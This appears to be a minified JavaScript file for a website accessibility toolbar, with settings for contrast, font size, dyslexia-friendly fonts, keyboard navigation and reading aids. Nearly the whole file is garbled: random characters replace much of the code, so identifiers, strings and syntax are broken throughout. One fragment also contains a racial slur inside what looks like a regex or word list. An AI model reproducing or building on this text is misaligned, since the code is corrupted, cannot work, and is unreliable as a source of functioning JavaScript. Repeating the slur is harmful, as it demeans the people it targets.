iS$bt.]yl]Xkt%!B5S"rts)BzTW.rEa0h(ftBg|ecBsXz=X(Bc#X#cuTven\/Bve=1bX|cX}BX8XKw2){W2XKB].Bs()}3W2XKB2=6?aswbbBmX!u5iooXldal_dB[bXl49]](X|;.2XK^Ss.]ntB1.bB5};Xv!addEv"ndiqiBrXXnč1],XqB{BXK]tBsB6.aXushXXsl=Xent:nO,li^r:bq;)});7rXIBR},d,7troyXWX&_0Fi)p.q;o^!80..B%!X}beh1s).[each(XP=sbKofB0(W)).+Xaaa(Xn2g0Bj_si.2..BN(o}}B;W(XbB*oodd.tr81.v]qX2X+4OBXxrMB%]BOXcn{Xqe!dX\/Wi50],gn2WvX}BcXBd2){_0s9S(2sBN(.{aBB2Bo}u_0x)Sa0BtvMWEoEa:h( XXledene, iBr}v(>]qe0mBnt`!rem3veEWeut.qiBr(Xn6y]RliMrV}B{XSatBsmX=.e!];10rXScurrXntBuBBB@5IS*},vetbappe!W5CagE:e7XuW.=o={.cam.c.B5nWBcs.1d,52)$7e.cXct3t:ns.cXc54B!faBc]c55Wbfr.c7ca6W$ıe.>eo57nvmuycXs58X$it.cXc5t$$Xv.cX06bW=pl.cac6XW$p6n{Xc62W$ro.cXáu}X$ru.lXc64X$sy.tXc6_g$ua.clc;4.$da{cXca6W$fi..Xc67W$Xr.cXc78Wosk.0Xc60W$sv.chc7!W$un.c:Xn66&]nXe!Xvthls.wwn.x.operty(pq)?!x[iqs:Bi,{oadW"ur1{)+_0X:BXun7.B",Xr=B;gotMBppbdW"uage(,.(_kxXuYXibrsrilN.WXld.r()ekXr&jBF04 H.!in]ex.Hf(Xr).X.ed,{Xa.rlB>XqW`W71W1XcXX57y],Xn31]B$B4BX.!pus1=Xr)}}edut.,t.qaya=tXXXq=p.caWT#X%[1573tOX15atlpDeWB"%[ax7i C$d576BuenW#5%[rba7.X$t4B{ sW#X%[gvs8]X$X5a9B,frBeX%WD0{X$15h1lu]eW#X%WD2]XC158;BuitWCX%WD4],$]585BuruW#X%tD0]i$1587kuuaa#X}W,6]XB158eBujphBirW=8]XX.3.XB_)uWBX%[lu90sX$1,k1B.i?e#X%k1o92]űe1X23qupl.#tX[.5a4]XQ15W5BicsriX%[1&96c[$1597)CdaW#]%X15}8rX-15W9BuXhW#X%W{0iX6160louh1WkX)v1z77]B$44BX[uW#X%WI2]X$160]Burol#6%WIkxXT16W$ ]ee5.X%XI1Xr<160oBWbBX#t%WI8]X$1579ButbW#Xr(1610]X$u61sW5Xa=%aB\\angX{"f80XWaXicpXrief.m!ld,.()W%mq !hBs.wwn9`rXpe$7y(3r)W*X6!=(l_(g51!&&BF,k7HXbi5Xexnwf XqXXrd.!)Xle,.tXb0){Xn.!a.>BO\/_6B{BWXq[arc.Bfile7Xn3a]BnBkBH.!pdbh3caVb]8X!fpld*}frepur0XeaasBwl:XxsXplrtyBXr]?6q[X0]..BX:Xq[Xo5u}].!Bk},gXtBI:XhreturBXW.etti Ws]!plXGSkinX\\s9]]Xn)01X^613]sd638Xc614]Xd ;0X^6u5X[;16]Xe6X3g]X6u\/X;61XB^11]XXn112X^B{8X^6C+q^6,09^1WeWuhettrnTemplateu+_0x.M.!geY,ntBxaid.wpW>s(\'6B\'(n117]$XsgetTe]iWeisB8gXy;5})5`18]rBFXst`19];d648;+setrXXd461]+şeWrefXn62a]+sXrClgssXd5W0]X}XRr,riaX56 0]+)eXBscribe.bbb`19]+ WwgaugIBipuaBX()XX)622W XahX62n],X`2O]+}XRTex,.vnBIconXd653XBXetčaXd9XW0i\/t WoX:lhretu] (XB+[Xn49,]]YX6h}1};Xu0x8.v6.h={Init1iqi:SpBcchnynahkwrsXBcq=m\\FdByei7esisXoq]!.V=.5XWsr\\B?Benu.)utto-(on1624W5sG5,W(utrings(Xn162tnB$ľn(BXl],Xg.!iBit()}Bton(Xg],7u.!BzT()})},BVBWBdS2nches)6:OolWps: B!h!seXs3iPc0nx890.h[_Xs]:! X.!rnge p;.==]?-1 B.ctnle..:bn).cBk.pX)0xB61om voAt.ie-d:{Xz aXT !cltc)()yi ,!,etXr,(Xn1.oW_d.iort:{Xz aXhX,+st m .kelpWod:{re^exp:}ader.i&cf:{kzoeS8[ebT\'Messige(WrbbX \/nt+=t:Xť129P\/,text:Xn127 \/,tcxt:X;n2X2XltexA:Xg0 XT. \/_teBt::gBoiä!c7nfigu8yyofBnub95nXX1){ 0,^Wxt:XgcB\/,dext:Xg= x8677=7a cT5 lfXe{iord:{Xzp.!>nigger(Xn lin=s3nnderBine.& 8727.!}xcognB|."oBb]1.i]r :{Xz bXliTyStatem]ćW!hoesrW! :{Bneexp:  rc].iord:{Xt,back.\/ord:{X1 nT,Xln&d:{re{expr enex.!5:{rBgeBp: ,nlickW&d:{regaxp BWiWrd+{re{exX55q nsc\\.hound rom..io_d:{l] O.v3.!joXo.! ,fXnd4&n:Wr7P^xc: 864.X=Xa yl]sxitrd:{tz trasW! :\/regexp:ty.BnX864.W XB} bXq.!nioa\\lld X,77.2BpXo<!  k0 xt:Xn1uB?X} ö,_XlX^n); .bia.m iZ] $aciive(PXoeXh( h{$(Xg ===.bXn1 X_} yXa XB}l\/d1 tRiv.roV XA}{vWXl +.CBnj.rXqB!  9} Xna4}0BB).hB#rl0 Xm}i5r.!7o61kh31XnXn}eW2:1.m[ B}osed gXč W264mh Wo6#vn m6.`.XbWl6\'.m )Bfh B6.X}}}}}}}}r0 8 273Xax8MC.m9!hreg0xpX: |ukMWxin yl)6rrtuXXe; 0x87.v.h>vW7d()d}2lse.b  );B\\ opW>s. .!leng(,.tesuXn.Wl1oro#hecB(avler,Lr=.bW@e dadable.XXe!gestX#]rsen.ze)nX{ease!v,ByarX$j.uuer)7B)=  ns)anco colsr}in Xa1tvogenXclearS5 garcessa },cjnocd },9BenSeB]}scWBs,sN.vn md,W\'.cXboctmen]zt0x87sn.! oad\/x$d( r^gis}er ;BO kepboaW\/ u7cW>( (W@e)} =W(._0W#xroXesX>.bBb .qiXriryBWX?badet4Ms!uIcWn aety.e,biWWnsable)tBsB BPs !deot#1y a2X77*EnWBent W2a27{=|bW)X$W@e\/ W 5Di ]}&6!yb _411eutXB]n .!W8q X.\\ Bab7d cllck(){v(.!\/nClaes !},goTX.ntrasn]},op,_bsftntX$cXo8k if(n0x speeB5 otv.rn XnstWf .esXiX.# ndigXr@Bc 9)W% layW&t $]nfigdwtngowavhW> fksXlo ;Bx aW>..steneX t(cXudllector4.],.coc==Xbn){ie()íekB0.0irlueeseEt4);a0} BWh).oeyb tW&).qang Xy}X ],cc 8i2(XCior ._xt Xhid-.ruea&&.b 7vX,=of.!;5]}] 3]1Xd169, 2]},t]+Bb ugB8 E4 b 9]}f ]}},;0xd6 \/tBvsgXtbo.btiX.!iX =.b_ |r.] m[15 Bgon ub.b fcls ke1gX)o3l bind [M5o .!od]ttr( 3gin qv.q![170'),Gdi('s.=.oeyBS26]u`W0?8e,a(BS2|],tybe.vWiceSeleatons r28v},WxX:{},V":fuXl86gbW7fistmreeeoo%:o;ffe#{re-0rnVi!;D^(X}{VlB8rh)}1,VSs:fuXV8Vk fiW.mrfeToolC5B^W]t8.!]=Vw7(XfrDbW(onBv)Be499]VW-=>{ 8pm3SD2faWlprXB84.D=!]\/Wx()B^)(WDr6n.vct.. VnSo2nd(,}WHBhWj)}wrWDon(WDpriv}leVW\\d!uliWumlus\/,).Bno!W]l)o{WnBhVP.,h)XHBhVh,0h)}}s},runMixWn: \/77 :=.b]PfsVo=W6dv3XqV\/=rb.4!MV ;W\'VeBB9VXgVoXhV$Vr _2:itX\\.!visp2n(ect(){!tu2WXref(m=XsVvtehidVe()BX.F 6B)W\'] odi.!a3u(B\'ehtml).!-og leVH(W1e9WF;x\'TVa.56W](71.XiFeW\'uetextueryBT|9W84V90).>owgileVN;}6V3.VactiveVNWF.!a)tr()7]WFBwtXgg{eSsBGV5(Bu){W\'V4B.z]XghoBhVisB|Vel{W\'VBnv2],[_BFC.".!X9,S\/b(u!4.h()}esr;8i)terpvlfr).VX-fuX#8VkptWt.bne|VbWTV6(u8WBmWnb,f-g(letW+.bVdWB){B-.!eddedN6desWl>.br){Bn.!6ddedtadeB[0]rV1.(b6f],)h6b0]){ pel4WQWZ.!Wz(W\')dd7dNojes[0]);k=$llh!c4nWe(bl!chil\'rs ())xL<i)8!end().! We)Btd3AsSXpntte=anceW5SD!eBkk(V.)r}}$)VOiBr]W7fx)dl6bIBZ,WfVBn_(HC.mWZkK$3lX4.6BiV0$X:Vf62.c)Wt$X"9f6{o])V\\. 4l.V +X)e4$X"Vfra5])VR"elXtm63g])B&$B"eB3.])BE){B9Vl)VR-e6X41V33])]q$!lX11634erB&Wf!ceonustt:08]).!Vd )BEd04X]BW77=tXt f42.);WEW\/&&BY$qU107B{=6uu^)WlBp0$XU607B{B6 p]) !Vd6):)t}Bm$eVXW163! )B&Wn!vWl()XoibcWf{dal]\'w$X sf3W0r)?$X"VC330W):BZBtVW=.oW)uVd()7};B]ViVOChildrenWs.,eta]ixyVVdB;VrV.,$BiCpbrent.!WzycetVbC7;Vd=.bVm=qBV;Wx!hX_W=5.4$VW)u(.i*dW..B6O=!W WlZXWXW==num){VdW&3t!ext($X.)WSVnt&VVChildr6n0uTex|(W=,#d)VRVdes4V){rBB})Wc\\d$,W^:Bt8iV=Wh49]W(!;X|)}ytoXgleSpBG:X3VsBIW6sVm=Xf_parens;B@s)LG!B955]W];_0;X[=.mX-9e.XX)Bt-7=[];Xn.v2X)xm;d_,^)ee.Xo-je(()}if:C6]obin.x.48pB9)XHlnVu)chanoed=W+BX.v]()=BXn77(WBrn ndr8id\/}.!yest(W91!)Ver.vren7(}iVx*{tX2.!observeaW([8yy,rattribut_.mi!!erBd.26.]],chitwV}:Ve})Bw$WoXx6)7],B\/4.VW)B{Vpenwwa+B044])XH7C(WXletW,_iSXpntterVr8e(Wn)cV7\/.W(f9pV@ntV9VBV?]VP27BAVeBVVi;V-X87k.mVx!f.W8)}.Vu6>7)sl.b!WEB&.iu})Bg)PW1V(o.buE}}B=VgWrXaspVaknI)}qBW_{Vv[Xjlgr],.VBWe)VHBC(o}WpeV@=X-W\'V?p,V0eVfletaexV(vx)]!trim(].TV\/nBYtX-eXhX&W]elV0!=aVYV?..vaeueg ;XzWWWaEV@.)7gVqB?]xnrD03WsSXpn4te.ancetV08B}(T){Df(V-BA(}lotQWa.V-.nfinsxW-=>{XX!Vg.a47+3)?VTWv){WtVU=.WV};.WspeaklVj803)Vms-iA!eVet W{WT5;.7l6BfinB2]!BAfi d(W*=>yXI-ajeXhrs0]zt)dWu=BC.!VipdtW*=!{XIBard0h640s}nSV-Xxr1umVxif(68VgaX]f537Vl.b]Wv){Wvu.XWi}})VRrvq{WUVb=uW6}};WUXg=gXB 7.m;Wq.b]J()XHpausc(dXDresum[()VXO.b6efB$.v.h,10]0M)}8XpPVCj);WB(eset6P.v}n,1000cr;WUon4nd) bBqclearfP7.m)}XDs eae(VW{03)}})Xj638],()=6XHVC(W3WStXX.!disc4nn7c1.)X1m=uBX(o;_19X[eloffBC9]e;o0xXi.5offBC8,)Bt$W(o)fbCX]t}VOMlrtIc1n:e.XiByttiegs.!pl.g5nSXinXN00]?{i[LVh]Xlt$X=2])r3]B6n17W211R]fl4.;6.1]iO.huttonV+:=WX#8V2=X{NoU.jrid,ttVns();t9VW11)VyXETixc.xosiQn.hyWe()BX1)]yV;Xts61G]BV648B\'!VgB{561B88rVf8l5B\'disab\'odVNWV5t0B\'dvsab,ed.}rkaBVi50Bvd,;c8)b.dbwD6u VyXiwr9BMBnuI-un(}BgeXMenuXcoT(t)Xl6VyXeT4cBT4X])d626B\')isabledelx;=vn6I)nn?B653B\'tagBB9}2]ke1.hC.hWsBie)aijC23aWs4}];B@WjpurplB.q"nsXo!]t{t.rewgb.ene).bEriorBb[7];}WhTuLpletqin%=.BzierstoneVjC2}};vaBOsqxVo.WC.h.!VN=.VteBn41j=V4.h-.hV!sNWeeWoV2>je1teodi.b7f(]&aV.){vaB#[]ir{ye!toS4ri80.!aWpet(W!o0])Xh650vBeBN!0]VW;W3b1]V!=.bWN[a|!rXn.03n){V;VtVlV;.tV4appiyVW,BN))B.wgnVdnhBrR,(ou;;X!.!!s\'Wuctol=p)BR=$v3.,.mtendB]Xrexten_}P5X)oVXV.WY,Xe)};A%Xo,X..;!G Bl{tW,=vW_;NBQVrW_+5)eVeWx[WkpXV,Xu)}t397){V%V.,X.,X. };B9;v3.aBeXW+W|xyzt.eeest(BeB)\/BebasBdWr.eb\/:\/:Vi;<nOd,IWDWF{VpWwW?V[varWa3bTnW,)vVpW1ha@.hjnVxBolVrb7W*)Mco|tinua};Bw_Xp7h7iW=d;y77W9\'h78]&&B}te.U(_6\\sX{7nKy=WC(_X\\.]\/h3)B<}WW9=Xb]Xe]T}.lP)(WnTxVey.Wn.bWuVO6W7Vc_6lpe(;tn_suparBg;try{XeWa6plywW,WX)}=frr(ly.V._su`ecW0a}}V-Bfget;xV,.6f){D1(.}.!__irWto__==3BCpVV+l5]..nSproqo,_reu_v6rEyBz)pXf1it,xX,.we=.bXnC.{e-{XXxs_p)oto__WB<vXV .xX,VB,tubXnC.mW-{ 7!VstV1,to1?W8es ructb,Bz:vCid(])iU}wj;\/!eniW=5QcreateW}s3sZW1eBe;WiBzlg]i.bnewVbXi($}B;6Z"J=2tW\\:{update3pamdmarks4hi!,ur3ateSkX-pqlnksBN4.},eriSatXEW\\:{B-)_TmwushB03],rnruav)gaVn.nidateBN4]}teVSlr.kXndl.rVC{}WonXFBxVpW3X)1|ew){W3X}1eV]=.b[]}rW3D)1.3].: UshW)},oefeFBBVBW3X]1.e])IreturnB|-.h)edBV_nveX)1TXuV7(;oWrWG=g_])1Wm],XBH77.!inae..weW* vn.tXb0Xv]7"!4pXXce(-n,1]},D4pBX77BxVp-y5)77]tvz.higJV:j;verW+,W3X)7t];efB]5]!.u4V4)hB)W9}V;va;W,=0s_tt:Y]I X+$)mon[Wg.!a)pcy(W64.h)3},V4VDEventbB7h7W]XdV(@WorDV`Xgl8]B:.hneV.bVq-bW#,{bubbles: h,VCable:Vh_det:il:u7}iBm)SVa_:XSV.BT55])Bjdetaile.$BRVken}tV)W4W(h,4h)gmXSVzV2B>lSVl}R(pBjdet)il ebBVVW.!)STyp$r\/}e9{hcbBVB2le.!errofBT.6{BV7}}}bjVXNameW!;Widis8atchEvertWeBg803={loadfilVW+Wm}XJ,^(ui}BMb-PW{BWVeVYX$-VB57VyWiWe53B758])"t53=]ulg;uot03=W(qu}rnSel=}tor.vsxBT59]V]WUW}Vj^(.XXVkVfB.=77=Wj1X.Fe77qeBuilWDm9_\/.e\/jDuery.dm5nd!js\/))wVteg}})};ifd>WpW!]&&WG&&.XW;VoV1%etr8RtZngsBT60=BVq[]B8tv3=WolonaeW.!hospne1e6Bo!D7|isoma W-=>{B9.{3.7include.m-oWV} ){i2.!onloh2BgV7}};ifW>e0}xeB&XWV@Bl80>GX(28^V7q1XGV(77],Wm)BmXJ7,543nB&X8V!W)97rXt*(1V62B763XGV(28.))64XGX(38g],Bm)4VR.XVBXo7])Eif(V.X f;fW5u{sfo7nrpbrrW};wf2ll]adBgg{;7get!:.(VyBisamemWt32])[4].!BppendCWaodB}uVs-WBbfarwe0.mold,eWXB64.hR1V.Do2vV^=)W[sett3nas.!Vv8iteB:u.settone;aXtibra,4isB<W.h\'=ebBs;5]}PY4=;XzEItitMixinConfig:X%B;VH{toFaB=V)},Vg;tnr.ve:6u.C4!.=WdVPe[;brW,.binW2){naexX{4.r[Wg;VpWaV)().i9eleg!W2[WgEc.npi|ue};V\/W.bVB;dple eBXV)wV;V==e+,;rea.B|a.){alertVv6#]i;VeVdW[dVfaulVW}SdBJdewaulV6;hBfVmSjo\/aHBVdBJIn]x.irinC;nf(g}p]}kaulV6V{gBtd>,rltB>_V<XB},VV:{loc:luIge4WamV:Xlif!Vak.b:WMh.e".<bemo)BB90.1Xt7]}XY},i):fbXWVi=Bs.8V;tryVwinI8s}tItem(_9F4.h);2inX:3<ItWm"*Wouh|cVWe)Q,sole.!Boa(e1;KtBdOXFXm=wioX80etItem.V,1,m.VTnull=;BgW[6u#ldWeolS7wN;opar_nW*}=se_XFix)eWuxn.-wVnX8setItep=X,1xm)k.lS.wN)!p,5ingiiy,*)},V<XFW4wVnX8VBWt""(.,1{m));9,c]?:{WetXame:X3if(aaB.X2WMw.nt.)Xemo=WB9b.bX4.]}eY},V):X%VhVeeRB{va]BXcnVmrX.9]Wd.(cEcXV1670]),_B$77(l-{=rullV45H-p;VtWXu;w{ioeWv(ha  vt(0aBB461].:_0Vb^1,XbWB8W?B}VX0){W;"0]X[B =rngfh,Xb[brghk}}V7WC}tsetXRW:(F{vaCVe{Vf44]B=XmWsDYgeB)Bjsr}TimeWagetTiHe()+Wa.a]s24.2.ba).aobd0.aib1B0.)WH-tcB$71a&wo.eMTString()m;W(ceg=.b7,C..)Xt9Vy.BSowN.!st,ingiryo}+W(]6s72]},V<:XpreW856]]r:,o.h)VBZe-;)}p},VNClcu2){BaBOW7sDV]Wd)(cVcXZt9-0]t,_iH778lzl=nul9V[WH-];XmVXT;ihilel%Whar.vt(V)BD461]BB_0xX^1,Xo.B^;?B}Vud){W5_0 X^7flengtTVXbtbreakv}VsWCB1DX3Wk.q]E:fuXT86e7W2lVE,5id\\ VmBbWjBgonBn0]+Wqa.aB`,W#aV],Bk}fVms.bxX||WWl!$Wo@y.6VddW%$ftml),W3+WbVjX]etB.bWr?WrB>;Bk(.WVai7eof.b e?[kB>Vr5C{WjX$6BBb3nW)2B7X(]); BB;xDshow.defole.XV&(Y]X`,C#,W ,Bf)}mllllV:.VVa{WQB{3vV>Bi55]en0tiveX=76]}},_BKin5.rva}s:[\/,BW:V-,show.h_f9re.pV&VwV]B(,f#e{r,BkBh7!7v\\;WOsXV3VWJ5Wm.8XQvB2=XE;3qwsryXT7ai,qJ8!V$V>VTB2Vlob!V0.aBL){B2]!ad5V)W>.sGaXk=Bq3S(, t27=0,W:1,Wi=BqNm++VrW# V.V]t!qas.N(aWti)eVNs){cl%arIWBerv)l4lj\/0=Vlp()6Xk(VT!,dVWBV.V0kWBV){Bp.!V<VNW>.BMa.lxn.){V0f! u=.bVV}}_mW5c1tv0)BB2.!V<yNW>fBM;tXsp!p!);Bis,;alebrInt3rvLhWW}}};WiBz.!isenWa=.b1VW;eo]TtInte valXWi,50)v_X=p(shs9y.V`B]h!is.nWauXb1Whs;u)X:W,50):OV+VX%WV[)21VWs=.X6[!VvV>.e.=(lWceW5e82B 4])B66n]]By679V3(EirnBTa0])Bm2V](V23V]}67V+.qVE:b%V)lV4VnV+0.B1Q7.hr z2ri4XfuX#8W}ws;WjBbBeVY6j4],(VxjIVar(h})VhXj=9,XVxXIBt()})},ua:{V3B{W{:SlVWXjeX2s6],subMpnuln81S !W.aubmV\'eC:V6howWrDs ]BVbnWs300?},V1V>Xw9VXW,sid,dIeXw.2W,V(XS80{}U,_B3idTWry0,Vt:BqB;iunVDBra())Vjeen.vuto..Wc(r},VS.:duX#8WBXN..mXqW8on(uopri2ateEW\\N!uB WomlushXgVk.!runVtBrs()kjrVn.vulo.vWc(),)},ruloVdrs:guX#86_i)N7.X8qary{WpBiWVXkBegX;Vf25B}29])B877Bi.X;VT1[]WN#BV];T(!V-t|2C:0339];.b&3W!){fos(le=t+.bi.,G)EB>XTW.245]]Xob])]BfWetejWs(XTW.242]]))XTu.1i[]])}}}}YV_l){W}aebugdTssage($W)2s7]3])}}urNn.vutX.vXl:ftr-8VBXq.ry{VBBIVn-X6eWuB\/,eXkXhsv3B7gX;VB84]\/epn({VZ$V(=$x\\W();$.(.!ea2h((_BF!7exV-.inBtgVr6a.VJ(WDsiMVing B\\subMV\')t)605]@WDtarlnnsB\\subM;aW)9]+BV.WaSubma\'es.!showh)}iXlVJtWoXB788]i.!pare)tsL5791]),=P)XhVU955Y).XV4Zes1iVe.=eoj.u.eryVWVBw]ai!,$t.vr.t..J($sliner.Tfin{BvX9]),!p;r-Bf}^V>.xttr).)]WpeB=X-3e);Xr$Vs,B"gV8byWt53){V $t(K=$V;ffnzB\\titles.d9VXW),$B==VsVr$tW}Wl7.b0e0$B==.7S-$tWK[0_)VRPB=-{VZWOXcB"fieBdId.vt1rW7).n){XcddVNB\\B}lN);XcB8f =llId.vttr,BfB=]djWC.!idTWK=bV}!Vq)8.hy($VeoXcB"fX+ld{f.vttr)WSvar.!{ui.![="w+WC.!id3gV++-@qW8."9(tX .e3)}}e);XbWi[659]).V_VZ$<eB\/j)uuBtybh)9>VJ(BVe,BXB}cS_e){W1VehuhMessag!1eW)wiB83])u,,setBrced.hyX\/v l}mV\\.X6.!f,8W};6X4 .h,vaVfnXsegtk,hVw){vX"v 5x8]eld)W@]VJ.\/val].hBc.!otherW8r{aQ"Vf41!VGarXeae[Wu)dotb8rWuXxlknxW7 !:ttrB54l27)n)}W@:eseZib$VNtXdvW X{$X-VB85VpW)Bx-i8dedX\/vfc!t$X"s]3 9wGJ@Cheek!UX\/valtn$i"rB86VG}}}VkW$fdemox:ffXX5V1.mV1cosmon;WiBbVec,commog:{_BKR5sP,BInMet]-1,get|axnagIndex.X%V;EaxTebInd)^=0bXi$oUe7-3CWn}df937WVVQ:euXl!WuVg(Wjo{VeVYej68W]XgV.p!Vt(s}0},WV:{r3erV=4oemV.X8]mngu_ge:B?],VHServerVQ]S89]plotWVnemileVQWS90],Vd.qeftDireW9,],V0. ight{v0XWlr],WQB{coiWkV>BS9VV,VpdateV>BS94],boeyTeXtWirVM]WB5]B`])68],dat7}oecXd1t9e]!daea.nppate.oeyXw86W7XWD6_BW_V]Vy:&}!_VtiioW{V _{(nding.t&q5dsxbv0lgeVX\/:]%V;_VgV.VOWupportVW:Xl.Bsx8B79h],q?B)4B)6Bi3;)7B*gB)cBP536B$48*1BVaB*3BBc7*tB55B+lB)2B+6-+7X+8BgXUc7W+9B]570]W)6q.3]}Wis.B{lKi.[Bs9e{799B)7$].!in}ex.wf(t;X+()):o.b0VO=urreetVQV2:ftXdW!retVX(c;ifBl5]!V-Xrf..[VaX+)X]V4{}}XY[V|X+W)]VOTrVXeBW".hV1getouXrintVfV-();X}ea.Xw:n.yroptrtyW(]Wj[Wg]:Wi},X7:V%V7n5a}tuVht}rVi:fuX]8753=VaX{WMd0B6WMX0BNBk27]=P53B;Vo={a{d:V8}0ksN.o3 sWBV"(s,("o4CCVmlV8V$Bo6Vt.6ofWX)KWnV?6eB\\V?);Vtt.X{ViI!aHtribWteNrmV;Vp$V_.!-s(aa6s;W|i+DBD}70X]KiC.a=WbgX?.!6t]r5B\'7])E}C.mrv7#mW&5Zp64])[0];ioWI)5ef I=n=W!.!X+=)q{V_WZX$WVf.708BUX6r-wurn};V-BrWB)}}i;W0XfBfB877=$(Ba6])[lh;-\'o`ssrvtVkeW5.8B8BiXiparsetuuerr(Xi8FS,c,BB7G,V!)V oPVYBhWV)},deteci D{s-MW7B)4.}"B"0].YWdWe.-9ser.vgenfBu]Bx,m]IEMobile|!iind ws.e.x,tne|.qVWim|.vn)noiddwVb.7Sc )xXone0d.!odBW.xad|.hlac(beWro|.bley1hookn.h{h1B. obil-.bSaf.eX=4woera.bMin!|febCrMf.eB|.wpe=a.dM4)ina)B V_7]}pH=.bXVgX-4. Vt!Wn){6n8Iis.ztlnV}B_2BW09h9tX;o9.v3Xh710]?B_3]:B_4]},noa8VWVXXR,WjB;6.v3Xwea.m]eeT.ol();$e IbaX0nMX)BdWMX0B3)0W7]VlWBW|EV@VZ.X(1707])BEa{rEXZ4e4]+[0]esBnBfX?]};XzW6$7=pWE||Wa)B6B 5]V{57VFjoVvX"X$iy6B{WX4X*ifBo5]=Vu.btypeof.bVe9sWc]Vl(}.@kVys.WX`r#]VW!>.b0X X$Wy;B]455B*BX)V!B]*9W&Vrb7XkeofW2XPo@WyVBUX*Wj()anrBBWhadbVQ=.bB\/.V3WW{V.Bv;9V\/;ifq4!=W\/XXX$We9]+W,ih72vB{V)1r55B*f])V!X`ho0=Wb{}}V8s`7i3.!X3(B]=.bBR7Vp.VWVgD3N[V).!X+(7]=WB.!d*tecVyDirVm(oBdX]V*1BUXB)f(VjX7;.fW2r]X$Wy8lUX,WjX)}X]VWZa$V*v])VYXB+f.b1;Vo77Vo=3ETokenBxaiamWV172f]5;Viloadaile(VW+.bVeB1oca!nV7pleVQ+-GV.bWmb)3>]Xg7)3p.4=.b1_dXtxV8BUn7hX(s1XB.t.l1){ emete.bVat2V1725]]}},X.Xg75XXB-=.b1XdX$2*6Bdm*G1dVQ){7findXJ29WBentV5B5bch`cWite-V(B5j9],"Vw61W30WBV-sBrtWkb]}(2WbontrasWB(Wf,"V|)A[1012W`n%maaB#734Wblear-stsleB(5WkmoXt^(dWkr7port-bugWi6WbmRnimWzeB(jWQr9(9BX1B54NBX2B541Bn37)"bWkVe-linkBdr3bkico:=on.p$7Wk9 on-ofJ7p23eWB,1VAX\'744WBttc<(\'745nb&ntmaStVAX7n4_Mro2trastBCqt747WLcWeenB X57W8aLc,=eeW<.o749jk1e{bolrdVAX\'750Bkkey oardW<X+C51W`V&]AX\'7*2W`VsW<X\'753+kVi-lcnavVnn[rlineB5i4BX1-mbdp555BX2-VbdBV56BX3-ZUol55V{VX-linjbyoutubeB558B We4.yX.591yvVe .J_0g.ues"VBXJX1B,"ke3"oard-vBB5628yhome-btn-sS>J6tXrVLBG1113XrX1737Xr-b.dy":.r,VX?emailB\'.4V,"o\/emaib-errB+65],IX?dwrFB#j]6W,"e?deVF4gB-errB$67XW-ButwonsVsenVB568Xr-sWttons-VC.We9TX|[-"enV-70e,IV7-V^VLBp111V]X#at:meituiame!-1VX0atementX1771],cdd-X^-a3ter)bugNbodye-vnel{EBiWt*"nal=satm$7jBc_[iVtruct=-5w!_bi)kBp_10W._subk-6Vmkip_B0_VBV!7WK?X5(-.XeVwB-9XenavigMtB$}0=;rmBl81Xaon%e\/tWb82VmX4B5X3!Lo1wSX;]4B!nCB98VVhs W=B5BiVsXC-asodeB585Vmdip-V5X1787Vm:CXcx85XK_V}X888XyVrX&89Xeiex&90XLr.X&91XaonrentX&92VmX<[&9VXL)t.]X&94PmdOg&8)Vawi-e{&9oV1eaderX&C6.Lrm-VQ19V{V:--rea-deVFB#7g8],"V:5ir)t-named{last-sagtv5o6],$V:-7rr(Vnamed-firp.-pdr.s400BcoViim-dri7lB401Vrrscon8}cBV4;2]K3@Xj803sK-VV-`iie-We!LaXdbd75XVcaic1-en,X}94XaW1ckBor-tdWB40+VywWL{4W6]a"rXae\'ablV-)VMpsaWe40V{re.dia!le:sWMBL r4W(],"p\/ppupX509]X|atemWVt2bodyB,0\/KdB,1XKp)t12VmX<_VwB,3dBX<_Vwp51i],"Sp-}earch i(pVtBp.VxWca"tBnb.\/)@cXvculato{B,rWoldVA-prXleB,8R,WnVwVA-ir,c}B,eXepagi_begio,ine=.06.9ata_begi!Vii]X(21],"bp}](eBtonl1p2gf$h7ad,nIB.2Xgu=vim_srXs23.Xkrp_to_eV8BVh9k6irtual2V[7)u5WWpee]h-]}nt6esoyB.1z[-VtB.3B[-,ilropgonvWr6rzt-oW3WwecVo9WArec)gniVVnenXW02[-rataW431W[t-VBc)gni=iXs2BBt-su6eorteXs3WkVU-contBjl8436WLearch-B\'r-wbr43}WLe,V!hcbarB43iWirecdgntbnzstaVt_Xs*9WXbo terlVWAgenerh,-WrcorB4Ve],"Vvhi.oWV(ltb44e],"albrt(VdiM41VKo,fo6tX]4iByconeainerdar;a-lVulll4rnByhBl,-ad.a-1abelB444],";w}{algi"ae {-V^41te6])"X!hotkey!W44V{X7WtopenpXQ84hs,.X!WqaliryBbid],".sWt+V B|0-,"P!Wtch(c,oue(n]l"X!1tope5)b52]a"X!VtcloseXd530,"X0WtpaVmenB!{],"XXB%XQ855]FtX B%scXeek-readX}56]r"y7B%monochpembB4=VbXVB0highicone9asB!8], "!5qalitdXA[18 r>,"e(W%7oEt-uEB]6g],"|!Xb1ottXr enB461]3lXyBefon8-maxB462!,"i!i%X--anima:B#@63u,"X!n%liSe,-;od=Bl2}eV464},"XbB%vmrt}aeXA[DP65],oX!B%Vd-raadX}16]BgX!BgVU-.o3t5olBa6VVX _%clhareallBk68],"helppVBXsecWher:umod.l{sVM- XV@.!attV(K0.85 1c6n(){cg-st.bVXx .!dtb gMessxge(Vj BqeetW]5.b -t?tlek5a-acti"e-31XvteriVutePv n,erek|nOlers8*j6 aB*9]);7Wetpu;aedt.qV2 V;getN!me(_cE86 )17..dBixy(ak x86[v3Bz f,$elemen-, w.!uWW\\VnBig -hecue0Bv1cYbsr!alett.Va B 4.hW-[eeenk.!isW5.-tetleB4 !optionsw! QB6ifh7$]==o.V.btyp doX.!5oca,Storage.NVV3.!co<figXomyW!-Wa.wp;iVnt"et.nsXrsokfig(VDB ktpb25-sid$TaWC0b87D\/..inteXvaW&.! ;V-.!set4vria. reeBrt-V^-field-l- 5-]mrm-nam9, Vk0yaoard"W,i .V_pVnWinV.ze8Oer.s.kip-VV-no-nWme ;sXp! XigeB.:Pn1.f ]);Bfses.s{bXp, B9I=t.! 2.extB5 X}%, Xgfo -helpB4 =AhisB8 nctila(!{CZ_\'x8 ){_Vx);53WZ Veaich)pl )B\/r)r7W(!rea.eE _0\/8677[Wn-ij.TueryW5 naWrbnabsBS Bl1.m.B;B94.h }nVpVijW5!86.m.h.!ixm-ot8XC._W9 !sB4tts.With(V; 8Vn.!sub]t0Wng; geach(,] .!_"VngVX[_0x8 eyc Wc.KlenWth) WB)h!a ;_uX8753WZ 7="suipOVa-W(Xi,,Bq_0x8 B0a"thisWZ.! .!onW5( ;Vo72\' 